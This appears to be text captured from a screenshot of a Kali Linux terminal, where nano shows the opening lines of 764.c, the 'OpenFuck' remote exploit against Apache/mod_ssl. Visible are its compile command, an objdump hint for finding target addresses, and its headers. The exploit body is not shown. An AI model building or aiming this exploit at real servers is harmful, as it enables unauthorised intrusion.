 Applications Places Terminator Sun 17:30
12.14 / 11.52 / 11.39
root@kali: ~/Desktop
com.android.systemui
root@kali: ~/Desktop 136x35
GNU nano 2.9.8 764.c
HackerSploit
/*
* E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit
*
* OF version r00t VERY PRIV8 spabam
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <openssl/ssl.h>
#include <openssl/rsa.h>
#include <openssl/x509.h>
#include <openssl/evp.h>
/* update this if you add architectures */
#define MAX_ARCH 138
struct archs {
char* desc;
int func_addr; /* objdump -R /usr/sbin/httpd | grep free */
[ Read 1296 lines (Converted from DOS format) ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text